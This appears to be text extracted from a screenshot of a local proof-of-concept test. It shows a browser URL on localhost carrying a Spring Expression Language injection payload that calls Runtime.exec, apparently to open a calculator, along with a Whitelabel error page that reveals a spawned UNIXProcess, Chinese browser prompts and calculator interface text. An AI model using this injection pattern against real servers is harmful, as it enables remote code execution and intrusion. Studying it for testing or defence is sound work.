 127.0.0.1:9091/article?id=${T(java.lang.Runtime).getRuntime().exec(new%20String(new%20byte[]{0x6f,0x70,0x65,0x6e,0x20,0x2d,0x61,0x20,0x43,0x61,0x6...
j
重新启动即可更新
“Heimdallr”已开始调试此浏览器
取消
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Aug 22 15:33:21 CST 2024
There was an unexpected error (type=Internal Server Error, status=500).
For input string: "java.lang.UNIXProcess@2e717dfa"
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2’s 1’s
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =